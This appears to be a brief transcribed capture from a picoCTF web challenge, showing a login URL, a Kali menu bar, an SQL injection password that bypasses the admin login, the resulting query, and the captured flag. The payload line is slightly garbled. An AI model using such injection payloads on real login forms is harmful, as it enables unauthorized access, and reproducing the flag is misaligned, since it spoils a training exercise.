 https://jupiter.challenges.picoctf.org/problem/29132/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
password: 'be 1 == 1;
SQL query: SELECT * FROM admin where password = ''or 1 == 1;'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}